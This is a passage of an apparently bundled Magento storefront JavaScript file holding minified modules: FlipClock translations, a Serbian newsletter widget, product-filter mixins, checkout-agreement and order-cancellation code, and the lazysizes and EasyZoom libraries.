this.getMeridium()=='AM'?true:false;}});}(jQuery));(function($){FlipClock.Lang.Arabic={'years':'\u0633\u0646\u0648\u0627\u062a','months':'\u0634\u0647\u0648\u0631','days':'\u0623\u064a\u0627\u0645','hours':'\u0633\u0627\u0639\u0627\u062a','minutes':'\u062f\u0642\u0627\u0626\u0642','seconds':'\u062b\u0648\u0627\u0646\u064a'};FlipClock.Lang['ar']=FlipClock.Lang.Arabic;FlipClock.Lang['ar-ar']=FlipClock.Lang.Arabic;FlipClock.Lang['arabic']=FlipClock.Lang.Arabic;}(jQuery));(function($){FlipClock.Lang.Danish={'years':'\u00c5r','months':'M\u00e5neder','days':'Dage','hours':'Timer','minutes':'Minutter','seconds':'Sekunder'};FlipClock.Lang['da']=FlipClock.Lang.Danish;FlipClock.Lang['da-dk']=FlipClock.Lang.Danish;FlipClock.Lang['danish']=FlipClock.Lang.Danish;}(jQuery));(function($){FlipClock.Lang.German={'years':'Jahre','months':'Monate','days':'Tage','hours':'Stunden','minutes':'Minuten','seconds':'Sekunden'};FlipClock.Lang['de']=FlipClock.Lang.German;FlipClock.Lang['de-de']=FlipClock.Lang.German;FlipClock.Lang['german']=FlipClock.Lang.German;}(jQuery));(function($){FlipClock.Lang.English={'years':'Years','months':'Months','days':'Days','hours':'Hours','minutes':'Minutes','seconds':'Seconds'};FlipClock.Lang['en']=FlipClock.Lang.English;FlipClock.Lang['en-us']=FlipClock.Lang.English;FlipClock.Lang['english']=FlipClock.Lang.English;}(jQuery));(function($){FlipClock.Lang.Spanish={'years':'A\u00f1os','months':'Meses','days':'D\u00edas','hours':'Horas','minutes':'Minutos','seconds':'Segundos'};FlipClock.Lang['es']=FlipClock.Lang.Spanish;FlipClock.Lang['es-es']=FlipClock.Lang.Spanish;FlipClock.Lang['spanish']=FlipClock.Lang.Spanish;}(jQuery));(function($){FlipClock.Lang.Finnish={'years':'Vuotta','months':'Kuukautta','days':'P\u00e4iv\u00e4\u00e4','hours':'Tuntia','minutes':'Minuuttia','seconds':'Sekuntia'};FlipClock.Lang['fi']=FlipClock.Lang.Finnish;FlipClock.Lang['fi-fi']=FlipClock.Lang.Finnish;FlipClock.Lang['finnish']=FlipClock.Lang.Finnish;}(jQuery));(function($){FlipClock.Lang.French={'years':'Ans','months':'Mois','days':'Jours','hours':'Heures','minutes':'Minutes','seconds':'Secondes'};FlipClock.Lang['fr']=FlipClock.Lang.French;FlipClock.Lang['fr-ca']=FlipClock.Lang.French;FlipClock.Lang['french']=FlipClock.Lang.French;}(jQuery));(function($){FlipClock.Lang.Italian={'years':'Anni','months':'Mesi','days':'Giorni','hours':'Ore','minutes':'Minuti','seconds':'Secondi'};FlipClock.Lang['it']=FlipClock.Lang.Italian;FlipClock.Lang['it-it']=FlipClock.Lang.Italian;FlipClock.Lang['italian']=FlipClock.Lang.Italian;}(jQuery));(function($){FlipClock.Lang.Latvian={'years':'Gadi','months':'M\u0113ne\u0161i','days':'Dienas','hours':'Stundas','minutes':'Min\u016btes','seconds':'Sekundes'};FlipClock.Lang['lv']=FlipClock.Lang.Latvian;FlipClock.Lang['lv-lv']=FlipClock.Lang.Latvian;FlipClock.Lang['latvian']=FlipClock.Lang.Latvian;}(jQuery));(function($){FlipClock.Lang.Dutch={'years':'Jaren','months':'Maanden','days':'Dagen','hours':'Uren','minutes':'Minuten','seconds':'Seconden'};FlipClock.Lang['nl']=FlipClock.Lang.Dutch;FlipClock.Lang['nl-be']=FlipClock.Lang.Dutch;FlipClock.Lang['dutch']=FlipClock.Lang.Dutch;}(jQuery));(function($){FlipClock.Lang.Norwegian={'years':'\u00c5r','months':'M\u00e5neder','days':'Dager','hours':'Timer','minutes':'Minutter','seconds':'Sekunder'};FlipClock.Lang['no']=FlipClock.Lang.Norwegian;FlipClock.Lang['nb']=FlipClock.Lang.Norwegian;FlipClock.Lang['no-nb']=FlipClock.Lang.Norwegian;FlipClock.Lang['norwegian']=FlipClock.Lang.Norwegian;}(jQuery));(function($){FlipClock.Lang.Portuguese={'years':'Anos','months':'Meses','days':'Dias','hours':'Horas','minutes':'Minutos','seconds':'Segundos'};FlipClock.Lang['pt']=FlipClock.Lang.Portuguese;FlipClock.Lang['pt-br']=FlipClock.Lang.Portuguese;FlipClock.Lang['portuguese']=FlipClock.Lang.Portuguese;}(jQuery));(function($){FlipClock.Lang.Russian={'years':'\u043b\u0435\u0442','months':'\u043c\u0435\u0441\u044f\u0446\u0435\u0432','days':'\u0434\u043d\u0435\u0439','hours':'\u0447\u0430\u0441\u043e\u0432','minutes':'\u043c\u0438\u043d\u0443\u0442','seconds':'\u0441\u0435\u043a\u0443\u043d\u0434'};FlipClock.Lang['ru']=FlipClock.Lang.Russian;FlipClock.Lang['ru-ru']=FlipClock.Lang.Russian;FlipClock.Lang['russian']=FlipClock.Lang.Russian;}(jQuery));(function($){FlipClock.Lang.Swedish={'years':'\u00c5r','months':'M\u00e5nader','days':'Dagar','hours':'Timmar','minutes':'Minuter','seconds':'Sekunder'};FlipClock.Lang['sv']=FlipClock.Lang.Swedish;FlipClock.Lang['sv-se']=FlipClock.Lang.Swedish;FlipClock.Lang['swedish']=FlipClock.Lang.Swedish;}(jQuery));(function($){FlipClock.Lang.Chinese={'years':'\u5e74','months':'\u6708','days':'\u65e5','hours':'\u65f6','minutes':'\u5206','seconds':'\u79d2'};FlipClock.Lang['zh']=FlipClock.Lang.Chinese;FlipClock.Lang['zh-cn']=FlipClock.Lang.Chinese;FlipClock.Lang['chinese']=FlipClock.Lang.Chinese;}(jQuery));(function($){FlipClock.Lang.Serbian={'years':'Godina','months':'Mjeseci','days':'Dana','hours':'Sati','minutes':'Minuta','seconds':'Sekundi'};FlipClock.Lang['rs']=FlipClock.Lang.Serbian;FlipClock.Lang['rs-rs']=FlipClock.Lang.Serbian;FlipClock.Lang['serbian']=FlipClock.Lang.Serbian;}(jQuery));","Zsdev_Widgets/js/newsletter.min.js":"define(['jquery'],function($){'use strict';$.widget('zsdev.widgetsNewsletter',{_create:function(){var self=this;self.element.on('submit',function(e){e.preventDefault();$('.newsletter-subscribe-fail').hide();if(self.element.valid()){var inputValue=$(\"#widget-newsletter\").val();var ajaxUrl=$(this).data('ajaxurl');$.ajax({url:ajaxUrl,method:'post',data:{email:inputValue},dataType:'json',showLoader:true,cache:false,timeout:600000,success:function(data){if(data.errors.length>0){$('#widget-zsdev-subscribe').append('<div class=\"newsletter-subscribe-fail\">Va\u0161a prijava nije uspe\u0161na. Molim Vas poku\u0161ajte kasnije.</div>');console.log(data.errors);}else{if(data.success){$('#widget-zsdev-subscribe').html('<div class=\"newsletter-subscribe-success\">Uspe\u0161no ste se prijavili na Planeta Sport newsletter.</div>');}}},error:function(e){$('#widget-zsdev-subscribe').append('<div class=\"newsletter-subscribe-fail\">Va\u0161a prijava nije uspe\u0161na. Molim Vas poku\u0161ajte kasnije.</div>');console.log(e);}});}});}});})","Zsdev_Shopby/js/amShopbyAjax-mixin.min.js":"define(['jquery'],function($){'use strict';var amShopbyAjaxWidgetmixin={callAjax:function(clearUrl,data,pushState,cacheKey,isSorting){var value=Number(isSorting);if(value===1){data.push({name:'isSorting',value:1});}\nreturn this._super(clearUrl,data,pushState,cacheKey,isSorting);},reloadHtml:function(data){if(this.options.scrollUp){this.options.scrollUp=false;}\nthis._super(data);$(document).scrollTop(0);},generateOverlayElement:function(){this.$shopbyOverlay={show:function(){$('body').trigger('processStart');},hide:function(){$('body').trigger('processStop');}};}};return function(targetWidget){$.widget('mage.amShopbyAjax',targetWidget,amShopbyAjaxWidgetmixin);return $.mage.amShopbyAjax;};});","Zsdev_Shopby/js/layer-close-button.min.js":"define(['jquery'],function($){'use strict';$.widget('zsdev.layerCloseButton',{_create:function(){var layerBlock=this.element.closest('#layered-filter-block');if(layerBlock.length){this.element.on('click',function(){layerBlock.collapsible('deactivate');});}}});return $.zsdev.layerCloseButton;});","Zsdev_Shopby/js/amShopbyTopFilters-mixin.min.js":"define(['mage/utils/wrapper'],function(wrapper){'use strict';return function(amShopbyTopFilters){amShopbyTopFilters.moveTopFiltersToSidebar=function(){};return amShopbyTopFilters;};});","Zsdev_Shopby/js/components/amShopbyFilterCategory-mixin.min.js":"define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.amShopbyFilterCategory',widget,{initEventListeners:function(){var self=this,link=self.element,parent=$(link.parents(self.selectors.parent)[0]),checkbox=link.siblings(self.selectors.checkbox),params={parent:parent,checkbox:checkbox,link:link},element,href;parent.off('click').on('click',params,function(event){element=event.data.checkbox;href=event.data.link.prop('href');event.stopPropagation();event.preventDefault();if(href==='javascript:void()'){return;}\nif($(this).find(self.selectors.radioButton)[0]&&location.href.indexOf('find=')!==-1){location.href=href;return;}\nelement.prop('checked',!element.prop('checked'));self.triggerSync(element,!element.prop('checked'));self.renderShowButton(event,element);self.apply(href);self.togglingTree(event.data.parent,self.isTypeFolding()?false:element.prop('checked'));});checkbox.on('change',function(){self.markAsSelected($(this));});checkbox.on('amshopby:sync_change',function(){self.markAsSelected($(this));});}});return $.mage.amShopbyFilterCategory;}});","Zsdev_Shopby/js/mage/collapsible-mixin.min.js":"define(['jquery'],function($){'use strict';var collapsibleWidgetMixin={_create:function(){this._super();if(!this.options.scroll){this.element.off('dimensionsChanged');}},_destroy:function(){if(this.element.attr('id')==='layered-filter-block'){this.element.removeAttr('data-collapsible');this.trigger.removeAttr('tabIndex');return;}\nreturn this._super();}};return function(targetWidget){$.widget('mage.collapsible',targetWidget,collapsibleWidgetMixin);return $.mage.collapsible;};});","Magento_CheckoutAgreements/js/model/place-order-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,paymentData,messageContainer){agreementsAssigner(paymentData);return originalAction(paymentData,messageContainer);});};});","Magento_CheckoutAgreements/js/model/agreement-validator.min.js":"define(['jquery','mage/validation'],function($){'use strict';var checkoutConfig=window.checkoutConfig,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{},agreementsInputPath='.payment-method._active div.checkout-agreements input';return{validate:function(hideError){var isValid=true;if(!agreementsConfig.isEnabled||$(agreementsInputPath).length===0){return true;}\n$(agreementsInputPath).each(function(index,element){if(!$.validator.validateSingleElement(element,{errorElement:'div',hideError:hideError||false})){isValid=false;}});return isValid;}};});","Magento_CheckoutAgreements/js/model/set-payment-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,messageContainer,paymentData){agreementsAssigner(paymentData);return originalAction(messageContainer,paymentData);});};});","Magento_CheckoutAgreements/js/model/agreements-modal.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal,$t){'use strict';return{modalWindow:null,createModal:function(element){var options;this.modalWindow=element;options={'type':'popup','modalClass':'agreements-modal','responsive':true,'innerScroll':true,'trigger':'.show-modal','buttons':[{text:$t('Close'),class:'action secondary action-hide-popup',click:function(){this.closeModal();}}]};modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal');}};});","Magento_CheckoutAgreements/js/model/agreements-assigner.min.js":"define(['jquery'],function($){'use strict';var agreementsConfig=window.checkoutConfig.checkoutAgreements;return function(paymentData){var agreementForm,agreementData,agreementIds;if(!agreementsConfig.isEnabled){return;}\nagreementForm=$('.payment-method._active div[data-role=checkout-agreements] input');agreementData=agreementForm.serializeArray();agreementIds=[];agreementData.forEach(function(item){agreementIds.push(item.value);});if(paymentData['extension_attributes']===undefined){paymentData['extension_attributes']={};}\npaymentData['extension_attributes']['agreement_ids']=agreementIds;};});","Magento_CheckoutAgreements/js/view/agreement-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','Magento_CheckoutAgreements/js/model/agreement-validator'],function(Component,additionalValidators,agreementValidator){'use strict';additionalValidators.registerValidator(agreementValidator);return Component.extend({});});","Magento_CheckoutAgreements/js/view/checkout-agreements.min.js":"define(['ko','jquery','uiComponent','Magento_CheckoutAgreements/js/model/agreements-modal'],function(ko,$,Component,agreementsModal){'use strict';var checkoutConfig=window.checkoutConfig,agreementManualMode=1,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{};return Component.extend({defaults:{template:'Magento_CheckoutAgreements/checkout/checkout-agreements'},isVisible:agreementsConfig.isEnabled,agreements:agreementsConfig.agreements,modalTitle:ko.observable(null),modalContent:ko.observable(null),contentHeight:ko.observable(null),modalWindow:null,isAgreementRequired:function(element){return element.mode==agreementManualMode;},showContent:function(element){this.modalTitle(element.checkboxText);this.modalContent(element.content);this.contentHeight(element.contentHeight?element.contentHeight:'auto');agreementsModal.showModal();},getCheckboxId:function(context,agreementId){var paymentMethodName='',paymentMethodRenderer=context.$parents[1];if(paymentMethodRenderer){paymentMethodName=paymentMethodRenderer.item?paymentMethodRenderer.item.method:'';}\nreturn'agreement_'+paymentMethodName+'_'+agreementId;},initModal:function(element){agreementsModal.createModal(element);}});});","Magento_OrderCancellationUi/js/cancel-order-modal.min.js":"define(['jquery','Magento_Ui/js/modal/modal','Magento_Customer/js/customer-data'],function($,modal,customerData){'use strict';return function(config,element){let order_id=config.order_id,options={type:'popup',responsive:true,title:'Cancel Order',buttons:[{text:$.mage.__('Close'),class:'action-secondary action-dismiss close-modal-button',click:function(){this.closeModal();}},{text:$.mage.__('Confirm'),class:'action-primary action-accept cancel-order-button',click:function(){let thisModal=this,reason=$('#cancel-order-reason-'+order_id).find(':selected').text(),mutation=`\nmutation cancelOrder($order_id: ID!, $reason: String!) {\n  cancelOrder(input: {order_id: $order_id, reason: $reason}) {\n    error\n    order {\n      status\n    }\n  }\n}`;$.ajax({showLoader:true,type:'POST',url:`${config.url}graphql`,contentType:'application/json',data:JSON.stringify({query:mutation,variables:{'order_id':config.order_id,'reason':reason}}),complete:function(response){let type='success',message;if(response.responseJSON.data.cancelOrder.error!==null){message=$.mage.__(response.responseJSON.data.cancelOrder.error);type='error';}else{message=$.mage.__(response.responseJSON.data.cancelOrder.order.status);location.reload();}\nsetTimeout(function(){customerData.set('messages',{messages:[{text:message,type:type}]});},1000);}}).always(function(){thisModal.closeModal(true);});}}]};$(element).on('click',function(){$('#cancel-order-modal-'+order_id).modal('openModal');});modal(options,$('#cancel-order-modal-'+order_id));};});","Magento_Shipping/js/model/config.min.js":"define([],function(){'use strict';return function(){return window.checkoutConfig.shippingPolicy;};});","Magento_Shipping/js/view/checkout/shipping/shipping-policy.min.js":"define(['uiComponent','Magento_Shipping/js/model/config'],function(Component,config){'use strict';return Component.extend({defaults:{template:'Magento_Shipping/checkout/shipping/shipping-policy'},config:config()});});","Zsdev_Optimization/js/lazysizes-min.min.js":"/*! lazysizes - v5.1.1 */!function(a,b){var c=b(a,a.document);a.lazySizes=c,\"object\"==typeof module&&module.exports&&(module.exports=c)}(\"undefined\"!=typeof window?window:{},function(a,b){\"use strict\";var c,d;if(function(){var b,c={lazyClass:\"lazyload\",loadedClass:\"lazyloaded\",loadingClass:\"lazyloading\",preloadClass:\"lazypreload\",errorClass:\"lazyerror\",autosizesClass:\"lazyautosizes\",srcAttr:\"data-src\",srcsetAttr:\"data-srcset\",sizesAttr:\"data-sizes\",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b])}(),!b||!b.getElementsByClassName)return{init:function(){},cfg:d,noSupport:!0};var e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h=\"addEventListener\",i=\"getAttribute\",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=[\"load\",\"error\",\"lazyincluded\",\"_lazyloaded\"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp(\"(\\\\s|^)\"+b+\"(\\\\s|$)\")),p[b].test(a[i](\"class\")||\"\")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute(\"class\",(a[i](\"class\")||\"\").trim()+\" \"+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute(\"class\",(a[i](\"class\")||\"\").replace(c,\" \"))},u=function(a,b,c){var d=c?h:\"removeEventListener\";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent(\"Event\");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i](\"srcset\")&&b.setAttribute(\"srcset\",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;a<d?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}},D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M=\"onscroll\"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=0,Q=-1,R=function(a){P--,(!a||P<0||!a.target)&&(P=0)},S=function(a){return null==J&&(J=\"hidden\"==x(b.body,\"visibility\")),J||\"hidden\"!=x(a.parentNode,\"visibility\")&&\"hidden\"!=x(a,\"visibility\")},T=function(a,c){var d,f=a,g=S(a);for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(x(f,\"opacity\")||1)>0)&&\"visible\"!=x(f,\"overflow\")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},U=function(){var a,f,h,j,k,m,n,p,q,r,s,t,u=c.elements;if((o=d.loadMode)&&P<8&&(a=u.length)){for(f=0,Q++;f<a;f++)if(u[f]&&!u[f]._lazyRace)if(!M||c.prematureUnveil&&c.prematureUnveil(u[f]))aa(u[f]);else if((p=u[f][i](\"data-expand\"))&&(m=1*p)||(m=O),r||(r=!d.expand||d.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:d.expand,c._defEx=r,s=r*d.expFactor,t=d.hFac,J=null,O<s&&P<1&&Q>2&&o>2&&!b.hidden?(O=s,Q=0):O=o>1&&Q>1&&P<6?r:N),q!==m&&(y=innerWidth+m*t,D=innerHeight+m,n=-1*m,q=m),h=u[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*t&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||S(u[f]))&&(l&&P<3&&!p&&(o<3||Q<4)||T(u[f],m))){if(aa(u[f]),k=!0,P>9)break}else!k&&l&&!j&&P<4&&Q<4&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||\"auto\"!=u[f][i](d.sizesAttr)))&&(j=g[0]||u[f]);j&&!k&&aa(j)}},V=B(U),W=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;R(a),s(b,d.loadedClass),t(b,d.loadingClass),u(b,Y),v(b,\"lazyloaded\")},X=A(W),Y=function(a){X({target:a.target})},Z=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},$=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i](\"data-media\")||a[i](\"media\")])&&a.setAttribute(\"media\",b),c&&a.setAttribute(\"srcset\",c)},_=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,\"lazybeforeunveil\",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute(\"sizes\",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||\"\")),p=b.firesLoad||\"src\"in a&&(h||g||l),o={target:a},s(a,d.loadingClass),p&&(clearTimeout(m),m=k(R,2500),u(a,Y,!0)),l&&q.call(j.getElementsByTagName(\"source\"),$),h?a.setAttribute(\"srcset\",h):g&&!l&&(L.test(a.nodeName)?Z(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,\"ls-is-cached\"),W(o),a._lazyCache=!0,k(function(){\"_lazyCache\"in a&&delete a._lazyCache},9)),\"lazy\"==a.loading&&P--},!0)}),aa=function(a){if(!a._lazyRace){var b,c=K.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i](\"sizes\")),f=\"auto\"==e;(!f&&l||!c||!a[i](\"src\")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,\"lazyunveilread\").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,P++,_(a,b,f,e,c))}},ba=C(function(){d.loadMode=3,V()}),ca=function(){3==d.loadMode&&(d.loadMode=2),ba()},da=function(){if(!l){if(f.now()-p<999)return void k(da,999);l=!0,d.loadMode=3,V(),j(\"scroll\",ca,!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+\" \"+d.preloadClass),j(\"scroll\",V,!0),j(\"resize\",V,!0),a.MutationObserver?new MutationObserver(V).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h](\"DOMNodeInserted\",V,!0),e[h](\"DOMAttrModified\",V,!0),setInterval(V,999)),j(\"hashchange\",V,!0),[\"focus\",\"mouseover\",\"click\",\"load\",\"transitionend\",\"animationend\"].forEach(function(a){b[h](a,V,!0)}),/d$|^c/.test(b.readyState)?da():(j(\"load\",da),b[h](\"DOMContentLoaded\",V),k(da,2e4)),c.elements.length?(U(),z._lsFlush()):V()},checkElems:V,unveil:aa,_aLSL:ca}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+=\"px\",a.setAttribute(\"sizes\",d),n.test(b.nodeName||\"\"))for(e=b.getElementsByTagName(\"source\"),f=0,g=e.length;f<g;f++)e[f].setAttribute(\"sizes\",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,\"lazybeforesizes\",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j(\"resize\",g)},checkElems:g,updateElem:e}}(),F=function(){!F.i&&b.getElementsByClassName&&(F.i=!0,E._(),D._())};return k(function(){d.init&&F()}),c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}});","Zsdev_EasyZoom/js/easyzoom.min.js":"!(function($){(function(root,factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],function($){factory($);});}else if(typeof module==='object'&&module.exports){module.exports=(root.EasyZoom=factory(require('jquery')));}else{root.EasyZoom=factory(root.jQuery);}}(this,function($){'use strict';var zoomImgOverlapX;var zoomImgOverlapY;var ratioX;var ratioY;var pointerPositionX;var pointerPositionY;var isDisabled;var defaults={loadingNotice:'Loading image',errorNotice:'The image could not be loaded',errorDuration:2500,linkAttribute:'href',preventClicks:true,beforeShow:$.noop,beforeHide:$.noop,onShow:$.noop,onHide:$.noop,onMove:$.noop};function EasyZoom(target,options){this.$target=$(target);this.opts=$.extend({},defaults,options,this.$target.data());this.isOpen===undefined&&this._init();}\nEasyZoom.prototype._init=function(){this.$link=this.$target.find('a');this.$image=this.$target.find('img');this.$flyout=$('<div class=\"easyzoom-flyout\" />');this.$notice=$('<div class=\"easyzoom-notice\" />');this.$target.on({'mousemove.easyzoom touchmove.easyzoom':$.proxy(this._onMove,this),'mouseleave.easyzoom touchend.easyzoom':$.proxy(this._onLeave,this),'mouseenter.easyzoom touchstart.easyzoom':$.proxy(this._onEnter,this)});this.opts.preventClicks&&this.$target.on('click.easyzoom',function(e){e.preventDefault();});this.isDisabled=false;};EasyZoom.prototype.show=function(e,testMouseOver){var self=this;if(this.opts.beforeShow.call(this)===false)return;if(!this.isReady){return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){if(self.isMouseOver||!testMouseOver){self.show(e);}});}\nthis.$target.append(this.$flyout);var targetWidth=this.$target.outerWidth();var targetHeight=this.$target.outerHeight();var flyoutInnerWidth=this.$flyout.width();var flyoutInnerHeight=this.$flyout.height();var zoomImgWidth=this.$zoom.width();var zoomImgHeight=this.$zoom.height();zoomImgOverlapX=zoomImgWidth-flyoutInnerWidth;zoomImgOverlapY=zoomImgHeight-flyoutInnerHeight;if(zoomImgOverlapX<0)zoomImgOverlapX=0;if(zoomImgOverlapY<0)zoomImgOverlapY=0;ratioX=zoomImgOverlapX / targetWidth;ratioY=zoomImgOverlapY / targetHeight;this.isOpen=true;this.opts.onShow.call(this);e&&this._move(e);};EasyZoom.prototype._onEnter=function(e){if(this.isDisabled){return;}\nvar touches=e.originalEvent.touches;this.isMouseOver=true;if(!touches||touches.length==1){e.preventDefault();this.show(e,true);}};EasyZoom.prototype._onMove=function(e){if(!this.isOpen)return;e.preventDefault();this._move(e);};EasyZoom.prototype._onLeave=function(){this.isMouseOver=false;this.isOpen&&this.hide();};EasyZoom.prototype._onLoad=function(e){if(!e.currentTarget.width)return;this.isReady=true;this.$notice.detach();this.$flyout.html(this.$zoom);this.$target.removeClass('is-loading').addClass('is-ready');e.data.call&&e.data();};EasyZoom.prototype._onError=function(){var self=this;this.$notice.text(this.opts.errorNotice);this.$target.removeClass('is-loading').addClass('is-error');this.detachNotice=setTimeout(function(){self.$notice.detach();self.detachNotice=null;},this.opts.errorDuration);};EasyZoom.prototype._loadImage=function(href,callback){var zoom=new Image();this.$target.addClass('is-loading').append(this.$notice.text(this.opts.loadingNotice));this.$zoom=$(zoom).on('error',$.proxy(this._onError,this)).on('load',callback,$.proxy(this._onLoad,this));zoom.style.position='absolute';zoom.src=href;};EasyZoom.prototype._move=function(e){if(e.type.indexOf('touch')===0){var touchlist=e.touches||e.originalEvent.touches;pointerPositionX=touchlist[0].pageX;pointerPositionY=touchlist[0].pageY;}else{pointerPositionX=e.pageX||pointerPositionX;pointerPositionY=e.pageY||pointerPositionY;}\nvar targetOffset=this.$target.offset();var relativePositionX=pointerPositionY-targetOffset.top;var relativePositionY=pointerPositionX-targetOffset.left;var moveX=Math.ceil(relativePositionX*ratioY);var moveY=Math.ceil(relativePositionY*ratioX);if(moveY<0||moveX<0||moveY>zoomImgOverlapX||moveX>zoomImgOverlapY){this.hide();}else{var top=moveX*-1;var left=moveY*-1;this.$zoom.css({top:top,left:left});this.opts.onMove.call(this,top,left);}};EasyZoom.prototype.hide=function(){if(!this.isOpen)return;if(this.opts.beforeHide.call(this)===false)return;this.$flyout.detach();this.isOpen=false;this.opts.onHide.call(this);};EasyZoom.prototype.disablezoom=function(){if(this.isDisabled)return;this.isDisabled=true;};EasyZoom.prototype.enablezoom=function(){if(!this.isDisabled)return;this.isDisabled=false;};EasyZoom.prototype.isdisabled=function(){return this.isDisabled;};EasyZoom.prototype.swap=function(standardSrc,zoomHref,srcset){this.hide();this.isReady=false;this.detachNotice&&clearTimeout(this.detachNotice);this.$notice.parent().length&&this.$notice.detach();this.$target.removeClass('is-loading is-ready is-error');this.$image.attr({src:standardSrc,srcset:$.isArray(srcset)?srcset.join():srcset});this.$link.attr(this.opts.linkAttribute,zoomHref);};EasyZoom.prototype.teardown=function(){this.hide();this.$target.off('.easyzoom').removeClass('is-loading is-ready is-error');this.detachNotice&&clearTimeout(this.detachNotice);delete this.$link;delete this.$zoom;delete this.$image;delete this.$notice;delete this.$flyout;delete this.isOpen;delete this.isReady;};$.fn.easyZoom=function(options){return this.each(function(){var api=$.data(this,'easyZoom');if(!api){$.data(this,'easyZoom',new EasyZoom(this,options));}else if(api.isOpen===undefined){api._init();}});};return EasyZoom;}));})(jQuery);","Zsdev_EasyZoom/js/jquery.touchSwipe.min.js":"/*!\n * @fileOverview TouchSwipe - jQuery Plugin\n * @version 1.6.18\n *\n * @author Matt Bryson http://www.github.com/mattbryson\n * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin\n * @see http://labs.rampinteractive.co.uk/touchSwipe/\n * @see http://plugins.jquery.com/project/touchSwipe\n * @license\n * Copyright (c) 2010-2015 Matt Bryson\n * Dual licensed under the MIT or GPL Version 2 licenses.\n *\n */\n\n/*\n *\n * Changelog\n * $Date: 2010-12-12 (Wed, 12 Dec 2010) $\n * $version: 1.0.0\n * $version: 